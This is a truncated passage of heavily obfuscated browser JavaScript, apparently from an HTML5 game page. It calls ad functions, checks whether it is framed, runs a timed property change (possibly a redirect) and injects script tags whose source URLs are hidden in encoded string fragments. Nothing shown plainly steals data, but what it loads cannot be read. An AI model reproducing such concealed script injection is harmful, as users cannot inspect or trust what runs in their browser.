Date(_0x4b7a8f[_0x3dc60f(0x9bd,0xa8c,0x508,0x7a5,0x7eb)+_0x13cb16(0x4a9,0x270,0x1ff,0x339,0x411)+'r'](),_0x4b7a8f[_0x189b4e(0x5e3,0x364,0x51e,0x384,0x5cb)+_0x213203(0x2c9,0x5a8,0x48b,0x325,0x17f)](),_0x4b7a8f[_0x3dc60f(0xbe2,0xa0c,0x791,0x973,0x80c)+'te'](),0x14,0x0,0x0);if(_0x576a02[_0x3dc60f(0xb6b,0xb3c,0x9ac,0x86d,0x859)+'me']()<=_0x5ab7b4[_0x13cb16(0x825,0x722,0x97f,0x5ee,0x8e8)+'me']()&&_0x5ab7b4[_0x189b4e(0x6a9,0x3b5,0x264,0x36f,0x637)+'me']()<=_0xd7b1c0[_0x189b4e(0x465,0x3b5,0x18d,0x17f,0x4ff)+'me']()){}if(_0x8aaa17[_0x213203(0xef,0x295,0x4b3,0x2d2,0x35b)+_0x13cb16(0x3aa,0x385,0x12b,0x4c5,0x2d5)+'d']!=_0x3dc60f(0x265,0x33a,0x327,0x4a1,0x598)){if(_0x213203(-0x25,-0xe,0x20,0xa,-0x286)===_0x189b4e(0x12a,0x3be,0x27b,0x15b,0x213))return![];else{let _0x550a23=window[_0x13cb16(0x5f1,0x7fc,0x678,0x878,0x7d1)+_0x3dc60f(0x7a8,0x5f7,0x98c,0x8e6,0x8e5)+_0x13cb16(0x5be,0x739,0x316,0x55d,0x7b0)][_0x189b4e(0x576,0x3ca,0x1e8,0x1ce,0x30c)+_0x3dc60f(0x4fa,0x90d,0x9f8,0x6fe,0x4fa)+'r']*0x3e8;setTimeout(function(){function _0x1461b8(_0x1e6163,_0x3e14a3,_0x5b1cf9,_0xd97457,_0x14c40a){return _0x13cb16(_0x14c40a- -0x2e6,_0x3e14a3-0x0,_0x5b1cf9-0x35,_0xd97457-0x133,_0x1e6163);}function _0x40df6c(_0x3b41b4,_0x5d23db,_0x2e03db,_0x1e91e7,_0x1bd362){return _0x213203(_0x3b41b4,_0x5d23db-0x158,_0x2e03db-0x128,_0x1e91e7- -0x12,_0x1bd362-0x1a1);}function _0x5e0b1f(_0x181de2,_0x37eff6,_0x273ce4,_0x21a3cc,_0x241937){return _0x2e502b(_0x181de2-0x13a,_0x273ce4-0x165,_0x273ce4-0x18e,_0x241937,_0x241937-0xa7);}function _0x29e905(_0x3f3b17,_0x34e933,_0x376631,_0x709716,_0x2d486a){return _0x213203(_0x2d486a,_0x34e933-0x13b,_0x376631-0x1af,_0x709716-0x20a,_0x2d486a-0x9a);}function _0xe272de(_0x29f9fa,_0x47191b,_0xa1cef8,_0x528fd9,_0x2b6a57){return _0x2e502b(_0x29f9fa-0x11,_0x2b6a57- -0x392,_0xa1cef8-0x17c,_0x528fd9,_0x2b6a57-0xf1);}_0x29e905(0x352,0x48d,0x59a,0x2eb,0x589)!==_0xe272de(0x341,0x2b1,0x185,-0x129,0x70)?document[_0x40df6c(-0x1d5,-0xa5,-0x10a,-0x101,0x90)][_0x40df6c(0x141,0x118,0x640,0x401,0x602)+_0x29e905(-0x7b,-0x72,0x36a,0x1c6,0x40d)]=_0x141c71:_0x2f67ce[_0x29e905(0xd9,0x4da,0x164,0x2ad,0x333)+_0xe272de(0x602,0x631,0x20b,0x2e9,0x3c6)+_0xe272de(0x1b0,0x2b2,0x21d,-0xb4,0xe6)][_0x1461b8(0x67e,0x259,0x1a6,0x588,0x41f)+_0x40df6c(0x52b,0x113,0x1d9,0x39d,0x681)]=_0x2ff33e[_0x5e0b1f(0x9e8,0x8fb,0x724,0x843,0x8ed)+_0x1461b8(0x795,0x8cf,0x8a7,0x36b,0x617)];},_0x550a23);}}}}else{if(_0x213203(-0x436,0xac,-0x1fa,-0x162,-0x3a0)===_0x213203(-0x194,-0x1d9,-0x2de,-0xf1,-0x341))_0x4bf3b5[_0x3dc60f(0x458,0x84c,0x41c,0x639,0x8aa)+_0x13cb16(0x89e,0xb6a,0xac8,0x6a6,0x9e7)+_0x189b4e(0x196,0x14e,-0x170,0x1a2,0x2e5)][_0x13cb16(0x820,0x7f7,0x8d7,0x5b0,0xa30)+_0x2e502b(0x4e,0x264,0xd1,0xcd,0x95)+'d']=_0x2543da[_0x189b4e(0x433,0x3b0,0x433,0x1ef,0x22d)+_0x3dc60f(0x1c5,0x2f9,0x214,0x3f2,0x271)+'d'];else{console[_0x2e502b(0x347,0x575,0x72a,0x2ac,0x336)](_0x213203(0x2d0,0x58b,0x364,0x371,0x90)+_0x189b4e(0x3f2,0x4c7,0x31b,0x595,0x533)+_0x2e502b(0x382,0x322,0x609,0xeb,0xba)+_0x13cb16(0x384,0x3e4,0x4c3,0x271,0x67d)+_0x213203(0x216,0x2e2,-0x232,0xb3,0x2a8)+_0x2e502b(0x509,0x6c5,0x490,0x8af,0x4de)+_0x8aaa17[_0x13cb16(0x820,0xaad,0x705,0x7fd,0xaec)+_0x3dc60f(0x38b,0x248,0x59a,0x456,0x734)]);if(_0x8aaa17[_0x13cb16(0x820,0x982,0x848,0xa0c,0x879)+_0x213203(0x150,0x109,-0x236,-0x140,-0x1b)]!=_0x3dc60f(0x30c,0x38a,0x781,0x4a1,0x413)){if(_0x13cb16(0x8e6,0x69d,0x605,0xac0,0x91d)!==_0x13cb16(0x7d2,0x795,0x6f5,0x98c,0x757)){console[_0x213203(0x44a,0x15c,0x25d,0x16d,-0x2b)](_0x13cb16(0x8bf,0x899,0x80a,0xb8a,0xaf8)+_0x213203(0x6de,0x337,0xfe,0x3e9,0x43d)+_0x213203(-0x226,0xbe,-0x2c0,-0xe6,-0xf7)+_0x189b4e(-0x367,-0xec,0x212,-0x300,0x211)+_0x3dc60f(0xb31,0xafc,0x87f,0x902,0x7cf));let _0x48768b=window[_0x189b4e(-0x21,0x181,0x206,0x21e,0x258)+_0x3dc60f(0x6de,0x857,0x9bc,0x8e6,0x7f0)+_0x3dc60f(0x589,0x70e,0x39c,0x606,0x483)][_0x189b4e(0x1e2,0x3ca,0x6a9,0x5f6,0x63d)+_0x189b4e(-0x9b,0x246,0xf0,0x17a,0x23c)+'r']*0x3e8;setTimeout(function(){function _0x34b87d(_0x1d3cf6,_0x2d1189,_0x11f3fb,_0x266fb0,_0x3e6a4b){return _0x2e502b(_0x1d3cf6-0x70,_0x2d1189- -0xa4,_0x11f3fb-0x1ca,_0x11f3fb,_0x3e6a4b-0x15e);}function _0x3ffde5(_0xcfaf2b,_0x3104d1,_0xc6108a,_0x41b8a2,_0x304a39){return _0x213203(_0xc6108a,_0x3104d1-0x16e,_0xc6108a-0x8d,_0x41b8a2-0x4ee,_0x304a39-0xc5);}function _0x7dc463(_0x244355,_0xd971f8,_0x5094f9,_0x44bf2d,_0x4d7756){return _0x189b4e(_0x244355-0x46,_0x44bf2d-0x339,_0x5094f9-0x1e4,_0x44bf2d-0x169,_0x244355);}function _0x409f63(_0x74925a,_0x1e3d0c,_0x449227,_0x442fc4,_0x114ac3){return _0x189b4e(_0x74925a-0x1e6,_0x442fc4-0x3c7,_0x449227-0xf4,_0x442fc4-0x1c9,_0x1e3d0c);}function _0x52a9e8(_0x33ab7b,_0x363a20,_0x16349e,_0x1d3f06,_0x39db46){return _0x3dc60f(_0x33ab7b,_0x363a20-0x11d,_0x16349e-0x7d,_0x39db46- -0x3cb,_0x39db46-0xca);}_0x3ffde5(0x974,0x487,0x525,0x770,0x7c4)!==_0x34b87d(0x6d8,0x5dc,0x6e8,0x393,0x328)?document[_0x409f63(0x550,0x40a,0x519,0x3b6,0x192)][_0x7dc463(0x611,0x87e,0x908,0x82a,0x8dd)+_0x409f63(0x429,0x549,0x399,0x461,0x3be)]=_0x141c71:_0x1dc26f[_0x52a9e8(0x4b4,0x1cb,0x472,0x2b5,0x26e)+_0x3ffde5(0x67a,0x6ae,0xa96,0x83e,0xacb)+_0x7dc463(0x672,0x424,0x1b3,0x487,0x263)][_0x34b87d(0x8ad,0x5ff,0x3b7,0x847,0x5d2)]=_0x586963[_0x7dc463(0x610,0x699,0x589,0x6b2,0x3c7)];},_0x48768b);}else return!![];}}}}else _0x481e55[_0x189b4e(-0x44,0x181,0x1cd,-0xbe,0x17c)+_0x2e502b(0x77d,0x758,0x76b,0x9e3,0x8c5)+_0x213203(-0x1ca,0x2f0,0x220,0x70,0x322)][_0x189b4e(0x3e1,0x20e,0x129,0x505,0x92)+'pe']=_0x2c6fae[_0x13cb16(0x67e,0x72d,0x7ff,0x7df,0x686)+'pe'];}document[_0x3dc60f(0x886,0x677,0xa42,0x7eb,0x901)+_0x13cb16(0x900,0x675,0x74c,0x8c4,0xa64)+_0x213203(0x3,0x4a7,0x104,0x1a4,0x3dd)](new CustomEvent(_0x213203(-0x10d,-0x323,-0x306,-0xc4,0x13f)+_0x13cb16(0x833,0x556,0x779,0x6c6,0x81c)+_0x2e502b(0x770,0x7f6,0x806,0x536,0x502)));}_0x194a1a();if(window[_0x32cbb7(0x20e,0x2f7,0x79,-0x146,-0xab)+_0x2f71a5(0x4c5,0x58d,0x7aa,0x52f,0x66e)+_0x149ac3(0x62f,0x73c,0x4ec,0x753,0x71d)][_0x32e46f(0x93f,0x748,0x8b6,0x790,0x9d4)+_0xd707f1(0x2c9,0x300,0x260,0x46f,0x3a8)]==!![]){if(window[_0x32cbb7(0x1c,0x296,0x79,-0x24e,-0x144)+_0x32cbb7(0x12b,0x344,0x326,0x324,0x9a)+_0x2f71a5(0x4b9,0x12e,0x80,0x24f,0x4d9)][_0xd707f1(0x4de,0x2b0,0x3a7,0x692,0x5b0)+'pe']=='h5'){window[_0x149ac3(0xa29,0x4d6,0x745,0x8bc,0x9ad)+'UG'][_0x2f71a5(0x462,0x5cc,0x2f3,0x418,0x28c)]=_0x149ac3(0x594,0x4be,0x512,0x683,0x6ad)+_0x149ac3(0x396,0x38d,0x4dc,0x7a7,0x6be)+_0x2f71a5(0x3da,0x75c,0x7a6,0x512,0x334)+_0x32cbb7(0x2b2,0x403,0x1d9,0x1c3,0x183);var _0xd72c90=document[_0x149ac3(0x5c5,0x5d1,0x680,0x733,0x60a)+_0x2f71a5(-0x226,0x13e,0xd3,0x3c,-0x189)+_0x32cbb7(0x39d,0x4a,0x17a,0x113,0x2b)](_0x2f71a5(0x354,0x578,0x798,0x497,0x69d)+'t');_0xd72c90[_0x2f71a5(0xf2,0x251,0x292,0x13b,0x261)+_0x32cbb7(0x19d,-0x14a,0x42,0xf,0x131)+'te'](_0x149ac3(0x297,0x4b6,0x2c4,0x488,-0x11)+_0x149ac3(0x8c1,0x56a,0x826,0x635,0xaba)+'n',_0x149ac3(0x48d,0x92b,0x62d,0x808,0x47d)+_0x32cbb7(-0x29b,-0x18c,-0x16,-0x170,-0x39));typeof window[_0x32e46f(0x561,0x5d3,0x894,0x525,0x7d5)+_0x149ac3(0x887,0x79a,0x7cc,0xa3c,0x872)+_0x2f71a5(0x71,0x511,0x173,0x24f,0x49a)][_0x2f71a5(0x893,0x749,0x4c2,0x5ad,0x2c3)+_0x149ac3(0x535,0x5ce,0x71c,0x9e8,0x423)]!==_0xd707f1(0x58b,0x1e6,0x745,0x1eb,0x443)+_0x32cbb7(0x9b,0x321,0xc7,0xb,-0x115)&&window[_0xd707f1(0x2aa,0x2f0,0x805,0x264,0x523)+_0xd707f1(0x584,0x947,0x4ec,0x8d7,0x7d0)+_0xd707f1(0x201,0x60a,0x5e8,0x729,0x4f0)][_0x32e46f(0x635,0x8fe,0x6c8,0x809,0xb9b)+_0x32e46f(0x546,0x7d0,0x75a,0x983,0x5ef)]==!![]&&_0xd72c90[_0x32e46f(0x1da,0x48c,0x4e8,0x342,0x1f4)+_0x32cbb7(0x12a,0x29b,0x42,0x33f,-0x1b5)+'te'](_0x149ac3(0x70c,0x6d1,0x53d,0x3ce,0x4e9)+_0x32cbb7(-0xf7,0x1d4,-0x42,-0x86,0x27b)+_0x149ac3(0x70e,0x77d,0x8b1,0x875,0xa84)+'st','on');_0xd72c90[_0x32e46f(0x562,0x48c,0x3a1,0x52a,0x4d3)+_0xd707f1(0x266,0x7e9,0x5f0,0x385,0x4ec)+'te'](_0xd707f1(0x5cf,0x50f,0x32e,0x44d,0x541)+_0x32cbb7(0x661,0x4b0,0x3f5,0x268,0x4e3)+_0x149ac3(0x5fa,0x5e6,0x3b4,0x3bd,0x247)+_0x2f71a5(0x16d,0x397,0x24d,0x319,0x4be)+'nt',_0x32cbb7(0x200,0x139,0x225,0x155,0x115));typeof _0x2469d5!==_0x32cbb7(0xee,-0x114,-0x67,0xcb,-0x287)+_0x32e46f(0x833,0x621,0x512,0x5da,0x7e0)&&_0x2469d5!=''&&_0xd72c90[_0x32e46f(0x33b,0x48c,0x4c9,0x3ca,0x76e)+_0x32e46f(0x7bb,0x59c,0x6bf,0x600,0x2cb)+'te'](_0x32cbb7(0x1f4,0x2ab,0x97,0x346,0x127)+_0x149ac3(0x773,0x9d5,0x75d,0x5bc,0x46e)+_0x32e46f(0x60d,0x62a,0x8b8,0x53b,0x82c),_0x2469d5);_0xd72c90[_0x32cbb7(0xc5,0x29c,0xee,0x386,0x2ca)]=_0xd707f1(0x13b,0x22c,0x29b,0x583,0x429)+_0xd707f1(0x554,0x45c,0x6b4,0x986,0x690)+_0x32e46f(0x548,0x661,0x88d,0x8ab,0x944)+_0xd707f1(0x5c7,0x3e9,0x601,0x9aa,0x6e0)+_0x149ac3(0x8e2,0x682,0x62f,0x7db,0x88a)+_0x32e46f(0x471,0x728,0x994,0x649,0x781)+_0x2f71a5(-0x17e,0x208,0x191,0x47,0x2b1)+_0x32e46f(0x31f,0x50b,0x804,0x243,0x2dd)+_0x32e46f(0x65a,0x4bd,0x276,0x1d7,0x5a1)+_0x32cbb7(0x273,-0x15a,0x41,0xe0,-0x114)+_0x2f71a5(-0x1b,0x31b,0x309,0xd1,-0x1c3)+_0x32e46f(0x1b3,0x484,0x4f1,0x1d0,0x6e2)+_0x149ac3(0x5c9,0x57b,0x2e2,0x4af,0x23e)+_0x32e46f(0x5ed,0x4f8,0x271,0x530,0x679)+window[_0x32cbb7(-0x213,0x238,0x79,0x31,0x2fe)+_0x149ac3(0x4e0,0x84c,0x7cc,0x869,0xac8)+_0x32e46f(0x73e,0x5a0,0x31a,0x402,0x3b5)][_0x32e46f(0x419,0x528,0x7bc,0x510,0x497)],document[_0x32cbb7(0x407,0x297,0x16c,0x151,-0xbc)][_0x2f71a5(0x74,0x348,0x1e4,0xd2,0xc8)+_0x149ac3(0x501,0x43d,0x6b8,0x569,0x54d)+'d'](_0xd72c90),this[_0x149ac3(0x750,0x750,0x523,0x824,0x39c)+_0x2f71a5(0x453,0x4a0,0x307,0x4b0,0x490)+_0x32cbb7(0x1bd,-0x394,-0xc8,0x9b,0x207)]=null,window[_0xd707f1(0x4da,0x5e8,0x1cd,0x61e,0x3fe)+_0x2f71a5(0x582,0x59f,0x3dd,0x470,0x37b)+'e']=window[_0xd707f1(0x10e,0x499,0x40f,0x42d,0x3fe)+_0x149ac3(0x783,0x5c5,0x70d,0x503,0x608)+'e']||[];var _0x261eac={};_0x261eac[_0x32cbb7(0x34b,0x123,0x362,0x526,0x331)+'ak']=window[_0x32cbb7(0x336,0x2ca,0xff,0xea,-0x1d0)+_0x2f71a5(0x1dc,0x17b,0x40c,0x46d,0x24a)]=function(_0xa7cf7){function _0x2faf3e(_0x3ce040,_0xa51897,_0x246bfc,_0x42556c,_0x922396){return _0xd707f1(_0x42556c,_0xa51897-0x1a6,_0x246bfc-0xa1,_0x42556c-0x1dd,_0x246bfc- -0x22e);}adsbygoogle[_0x2faf3e(0x4b8,0x494,0x419,0x59d,0x247)](_0xa7cf7);},_0x261eac[_0xd707f1(0x6b7,0x659,0x7d3,0x984,0x777)]=![];var _0x25fc27=function(){function _0x3dfe21(_0x210c45,_0x772c39,_0xeb0713,_0x5555dd,_0x4cf758){return _0x2f71a5(_0x210c45-0x132,_0x772c39,_0xeb0713-0x1c8,_0xeb0713- -0xe1,_0x4cf758-0x35);}_0x261eac[_0x3dfe21(0x4f8,0x2e6,0x3f5,0x2d3,0x200)]=!![];};const _0x2417df={};_0x2417df[_0xd707f1(0x54a,0x736,0x570,0x2e0,0x595)+_0x32cbb7(-0x47,-0x99,0x134,0xf,-0x113)+_0x32cbb7(0x61c,0x6e4,0x409,0x40d,0x21f)]='on',_0x2417df[_0x2f71a5(0x263,-0x20d,0x39,0x29,-0x15c)+'dy']=_0x25fc27,adConfig(_0x2417df);var _0x42c70a=![];_0x261eac[_0xd707f1(0x83a,0x664,0x7d7,0x707,0x6ad)+_0x149ac3(0x2df,0xd5,0x397,0x1e2,0x3e4)]=function(){_0x42c70a=!![];},_0x261eac[_0x149ac3(0x70d,0x6ce,0x53b,0x79d,0x296)+_0x149ac3(0x232,0x591,0x39c,0x603,0x44f)]=function(){_0x42c70a=![];},window[_0x32cbb7(-0x2dc,-0x278,-0x6d,0xe8,-0x281)]=_0x261eac;}else{if(window[_0x32cbb7(-0x15b,-0x134,0x79,-0x56,0xaf)+_0x2f71a5(0x375,0x4ba,0x720,0x52f,0x2f0)+_0x32e46f(0x41c,0x5a0,0x2be,0x4fd,0x755)][_0x2f71a5(0x46a,0x24c,0x200,0x30f,0x26a)+'pe']==_0x149ac3(0x686,0x811,0x61f,0x498,0x56f)+_0x2f71a5(0x594,0x42d,0x28b,0x460,0x38e)){window[_0x32cbb7(0x2fe,0x416,0x29f,0x2d3,-0x32)+'UG'][_0x149ac3(0x492,0x8c4,0x6b5,0x915,0x580)]=_0x32e46f(0x489,0x6d3,0x7c2,0x3da,0x4ed)+_0x149ac3(0x879,0x7bf,0x6fd,0x688,0x9fe);var _0x41c1c6=document[_0x32cbb7(0x331,0xf4,0x1da,0x4,-0x123)+_0x32cbb7(-0x352,-0x2d,-0x1cd,-0x2c2,0x100)+_0xd707f1(0x408,0x3bf,0x626,0x50d,0x624)](_0x2f71a5(0x334,0x5c1,0x2d0,0x497,0x2bb)+'t');_0x41c1c6[_0xd707f1(0x8f7,0x97b,0x8f3,0x89c,0x6d9)+_0x149ac3(0x516,0x1c7,0x2c0,0x22c,0x4c5)+_0x2f71a5(-0xb4,0x13e,0x15a,0x245,0x4ce)+'r'](_0x2f71a5(0x187,0x11e,0x2af,0x410,0x3e5),function(_0x2d9457){var _0x24bfd0=document[_0x41f8c1(0x536,0x46a,0x499,0x5df,0x64e)+_0x40fc76(0x35,0x1a7,0x298,-0x127,0x76)+_0x6c4526(0x191,0x116,0x51c,0x191,0x387)](_0x6c4526(0x783,0x443,0x36f,0x737,0x49b)+'t');_0x24bfd0[_0x17d771(0xbf,0x2cc,0x430,0x1b6,0x54f)+_0x6c4526(-0x103,0xd9,-0x27a,-0x20f,0x27)+_0x17d771(-0x216,0xd9,-0x13a,0x5e,0x1dd)+'r'](_0x17d771(0x308,0x2a4,0x32c,0x11,0x338),function(_0x4cf7ab){function _0x58644e(_0x384f10,_0x25a2b3,_0x4f8514,_0x18568a,_0xc2622a){return _0x17d771(_0x384f10-0x6f,_0x25a2b3-0x372,_0x4f8514-0x4b,_0x18568a-0xdb,_0x4f8514);}function _0x279ee6(_0x4c91a6,_0x3aa148,_0x28c35c,_0x1ca1ef,_0xb498c0){return _0x41f8c1(_0x4c91a6-0x12b,_0x1ca1ef- -0xae,_0x28c35c-0x106,_0x1ca1ef-0x1cc,_0x28c35c);}function _0x342bd8(_0x3cbf03,_0x23f345,_0xe78f82,_0x513454,_0x19bedc){return _0x184d22(_0x3cbf03,_0x23f345-0x1f0,_0xe78f82-0x1d8,_0x513454-0x166,_0x19bedc-0x1c1);}function _0x9b13e6(_0x5af412,_0x2653ef,_0x504d9b,_0x38e176,_0x2569a6){return _0x184d22(_0x5af412,_0x504d9b-0x203,_0x504d9b-0x43,_0x38e176-0x174,_0x2569a6-0x99);}function _0x62d421(_0x226c3f,_0x3086cc,_0x345a5b,_0x3db445,_0x4fd588){return _0x6c4526(_0x226c3f,_0x3086cc-0x1df,_0x345a5b-0xfe,_0x3db445-0xc0,_0x4fd588-0x4eb);}if(_0x58644e(0x807,0x78d,0x762,0x62e,0x613)!==_0x279ee6(0x80c,0x502,0x5f1,0x560,0x7f1)){_0x3ca806[_0x279ee6(0x38b,0x3c5,0x2c6,0x325,0x314)](_0x342bd8(0x85e,0x741,0x71a,0x8ec,0x8b7)+_0x58644e(0x650,0x7ce,0x641,0x9d6,0x547)+_0x58644e(0x47a,0x2ff,0x4ca,0x41b,0x52d)+_0x62d421(0x582,0x64e,0x347,0x488,0x504)+_0x279ee6(0x567,0x267,0x6c7,0x524,0x75a));let _0x822d41=_0xf47e1c[_0x279ee6(0x3bd,0x12d,-0xc,0x25b,0x8d)+_0x62d421(0x996,0x726,0x9e3,0xaf0,0xa1e)+_0x279ee6(0x3ee,0x428,0x3d5,0x228,0xc6)][_0x58644e(0x7a3,0x6d1,0x7ed,0x5a3,0x44d)+_0x9b13e6(0x825,0x62a,0x54b,0x69f,0x6d7)+'r']*0x3e8;_0x68668(function(){function _0x468700(_0x51bf85,_0x2a9fe7,_0x4722eb,_0x19bfa2,_0xca3d5b){return _0x58644e(_0x51bf85-0xa8,_0x4722eb- -0x387,_0x2a9fe7,_0x19bfa2-0x1a2,_0xca3d5b-0x86);}function _0x2dda53(_0x22ff4e,_0x39e884,_0x2ebc63,_0x385145,_0x312a82){return _0x342bd8(_0x385145,_0x22ff4e- -0x1f6,_0x2ebc63-0x95,_0x385145-0xb6,_0x312a82-0x9e);}function _0x3eb3f4(_0x221308,_0x48509f,_0x32e0c3,_0x136267,_0x5b9b73){return _0x58644e(_0x221308-0x102,_0x136267-0x1a2,_0x5b9b73,_0x136267-0x175,_0x5b9b73-0x1aa);}_0x1de1ef[_0x2dda53(0xeb,-0x88,0x32,0x277,-0xda)][_0x2dda53(0x5ed,0x72a,0x464,0x7e1,0x47a)+_0x2dda53(0x196,0x48a,0xad,0x291,0x193)]=_0x1ecad4;},_0x822d41);}else console[_0x279ee6(0x158,0x607,0x2ae,0x325,0x3c6)](_0x58644e(0x2ca,0x273,0x37,0x1a0,0x481)+_0x9b13e6(0x48c,0x22f,0x2cb,0x288,0x4b7)+_0x9b13e6(0x628,0x67a,0x450,0x1cf,0x621)+_0x279ee6(0x31f,0x216,0x657,0x43b,0x211)+_0x342bd8(0x649,0x7c9,0x635,0x7f1,0x6b5)+_0x62d421(0xb60,0xb27,0xafd,0x947,0x916)+_0x58644e(0x95b,0x7d8,0x960,0x532,0x5dc)+'.');}[_0x184d22(0x24e,0x4c4,0x47d,0x594,0x767)](this));function _0x184d22(_0x5eab49,_0x5bbb24,_0x2c6662,_0x5741ef,_0x1c5db8){return _0x32cbb7(_0x5eab49,_0x5bbb24-0x1d4,_0x5bbb24-0x20a,_0x5741ef-0x196,_0x1c5db8-0x188);}function _0x6c4526(_0x3818c2,_0x2f72b4,_0x55d630,_0x1a0cd8,_0x161222){return _0x32e46f(_0x3818c2,_0x161222- -0x34d,_0x55d630-0x8b,_0x1a0cd8-0x29,_0x161222-0x48);}function _0x41f8c1(_0x2bbdad,_0x4ea73f,_0x41b902,_0x568c69,_0x1d20df){return _0x32cbb7(_0x1d20df,_0x4ea73f-0x1d7,_0x4ea73f-0x290,_0x568c69-0xb,_0x1d20df-0xc4);}document[_0x41f8c1(0x237,0x13f,0x1a1,0x1c,0x150)+_0x6c4526(0x1b,0x367,0x2e0,0x434,0x23c)+_0x40fc76(0xdc,0x23a,0x2cd,-0x1ef,0xb0)+_0x6c4526(0x5d9,0x133,0x3a0,0xeb,0x2fe)](_0x41f8c1(0x58f,0x3fc,0x679,0x321,0x441))[0x0][_0x17d771(-0xd1,-0x9a,0x1a4,-0xba,-0x13)+_0x40fc76(0x220,0x431,0x6b6,0x23f,0x455)+'d'](_0x24bfd0);function _0x40fc76(_0x116643,_0x574132,_0x3125ac,_0x3aaed1,_0x338c86){return _0x32cbb7(_0x574132,_0x574132-0x8b,_0x338c86-0x243,_0x3aaed1-0x33,_0x338c86-0x117);}function _0x17d771(_0x3983d4,_0x517fed,_0x250f4c,_0x1791ff,_0x1d5ce8){return _0xd707f1(_0x1d5ce8,_0x517fed-0xb1,_0x250f4c-0x92,_0x1791ff-0xf0,_0x517fed- -0x40d);}_0x24bfd0[_0x6c4526(0x573,0x2d4,0x71,0x5bd,0x2fb)]=_0x184d22(-0x4,0x189,0x102,0x31,-0x92)+_0x40fc76(0x48f,0x509,0xba,0x2a0,0x2d1)+_0x40fc76(0x54d,0x383,0x1da,0x1e2,0x48f)+_0x184d22(0x374,0x3b5,0xf0,0x3cb,0x48a)+_0x17d771(0x3c4,0x3d0,0x669,0x25e,0x607)+_0x41f8c1(0x5ae,0x5ff,0x50b,0x5e9,0x7fd)+_0x41f8c1(-0x37,0x1cb,0x7f,0x389,0xa0)+_0x184d22(0x4f,0x1be,-0x108,-0x51,0x1d4)+_0x40fc76(0x5a,0x1d,0x1b4,-0x1a3,0xc7)+_0x40fc76(0x2e8,0xf2,-0xbe,0x280,0x18f)+_0x40fc76(0x6a3,0x3ca,0x380,0x66c,0x433)+_0x40fc76(0x32f,0x892,0x52f,0x7f7,0x605)+_0x6c4526(0x4d3,0x403,0x355,0x3b9,0x209)+_0x17d771(0x62b,0x368,0x32f,0x4d2,0x2ae)+_0x17d771(-0x2c6,-0xca,-0x3c1,0x72,-0x157)+_0x6c4526(-0x271,-0x24a,-0x7a,-0x1a9,0x46)+'s';}[_0x2f71a5(0x2eb,0x325,0x54c,0x4c3,0x35f)](this)),document[_0x2f71a5(0x201,-0x1be,0x1fb,0xb8,0x257)+_0x149ac3(0x26d,0x373,0x4d5,0x295,0x65b)+_0x32cbb7(-0x6d,-0x32a,-0x193,-0x49,-0x3f5)+_0xd707f1(0x68d,0x6db,0x4e4,0x7c7,0x59b)](_0x2f71a5(0x51b,0xa0,0x4c1,0x375,0x55c))[0x0][_0x149ac3(0x56d,0x2c9,0x36f,0x417,0x569)+_0xd707f1(0x8d2,0x88b,0x55e,0x3dd,0x6bc)+'d'](_0x41c1c6),_0x41c1c6[_0xd707f1(0x865,0x670,0x77c,0x3e6,0x598)]=_0x2f71a5(0x3f7,0x467,0x47e,0x188,-0x142)+_0xd707f1(0x4a7,0x6ee,0x7f8,0x5d2,0x538)+_0x32cbb7(0x1e3,0x2a5,0x24c,0x136,0x54b)+_0xd707f1(0x71a,0x3ed,0x924,0x8f2,0x655)+_0x149ac3(0x657,0x992,0x7d9,0x618,0xa66)+_0x149ac3(0x74a,0x616,0x815,0x5e8,0x91f)+_0xd707f1(0x1f5,0x149,0x50b,0x5e2,0x3e5)+_0xd707f1(0x945,0x8d9,0x8c0,0x957,0x753)+_0xd707f1(0x61a,0x506,0x897,0x697,0x71f)+_0x32e46f(0x3ee,0x679,0x813,0x46b,0x4a7)+_0x2f71a5(0x277,-0x48,0x4bd,0x1e2,0x1d4),this[_0x32e46f(0x826,0x5d7,0x83e,0x4cf,0x6f7)+_0x32e46f(0x82a,0x801,0x5ca,0x6fd,0x891)+_0x149ac3(0x590,0x321,0x3de,0x2d5,0x411)]=null;}}}function _0x5df1dc(){function _0x1b49e7(_0x380a19,_0x2419c5,_0x338e4b,_0x4ae794,_0x1688b7){return _0xd707f1(_0x380a19,_0x2419c5-0xf5,_0x338e4b-0x11b,_0x4ae794-0x44,_0x1688b7- -0x1b2);}function _0x2ab9d6(_0x623017,_0x163c14,_0x5635cf,_0x5ee0e5,_0x55c978){return _0x149ac3(_0x623017-0x154,_0x163c14-0x120,_0x623017- -0x384,_0x5ee0e5-0x13f,_0x5635cf);}function _0x307765(_0x5a4c4e,_0x3baf51,_0x198836,_0x55ee0b,_0x114ba4){return _0x32e46f(_0x55ee0b,_0x114ba4- -0x4e7,_0x198836-0x22,_0x55ee0b-0x1a4,_0x114ba4-0x1c2);}try{if(_0x53ef4b(0x3e9,0x312,0x1b8,0xa5,-0xc8)!==_0x53ef4b(0x3c6,0xba,0x133,0x15d,0x2a2)){if(window[_0x2ab9d6(0x4b9,0x6f4,0x683,0x63a,0x363)]&&window==window[_0x53ef4b(0x17c,0x348,0x34a,0x4bf,0xd1)]){if(_0x53ef4b(0x1dc,0x417,0x124,0x285,-0x1db)===_0x1b49e7(0x330,0x644,0x1fb,0x5cd,0x469))return![];else _0x4ae6c6[_0x1b49e7(0x1bd,0x149,0x3da,0x251,0x371)+_0x53ef4b(0x3a,0x50,0x2d9,0x428,0x527)+_0x1b49e7(0xf5,0x4d4,0x1c2,0x508,0x33e)][_0x1b49e7(0x313,0x473,0x39f,0x267,0x4d7)+_0x2ab9d6(0xfe,0x34d,-0x5,-0x88,0x375)+_0x53ef4b(0x221,-0x19a,-0x24,-0x182,0x26d)]=_0x2b5252[_0x307765(0x7d,0x15e,0x3cf,0x3fe,0x252)+_0x2ab9d6(0xfe,0xf7,-0x1c8,-0x1ad,-0x84)+_0x264307(0x1a4,0x20,-0x62,0x210,0x15d)];}if(window[_0x2ab9d6(0x4b9,0x700,0x608,0x36c,0x6a6)][_0x2ab9d6(0x268,0xe2,0x231,0x113,0x281)+_0x307765(0x594,0x41e,0x14f,0xd1,0x34c)][_0x264307(-0x255,-0x149,-0x88,0x4a,-0x26e)+_0x307765(0x151,0x6e9,0x6b3,0x67a,0x3e9)]==window[_0x307765(-0xa0,0x442,-0x3a,-0x92,0x1b9)+_0x53ef4b(0x1c5,0x146,0x28c,0x569,0x7)][_0x264307(-0xe,0x1d4,0x1b4,0x4a,0x10a)+_0x1b49e7(0x48a,0x880,0x481,0x3dc,0x66e)]){if(_0x307765(0x71,0x5c6,0x3a1,0x302,0x2dc)===_0x264307(0x7fc,0x34c,0x48a,0x53f,0x379))_0xbb91f6[_0x264307(0x2c7,0x19,0x370,0x260,0x1aa)+_0x264307(0x418,0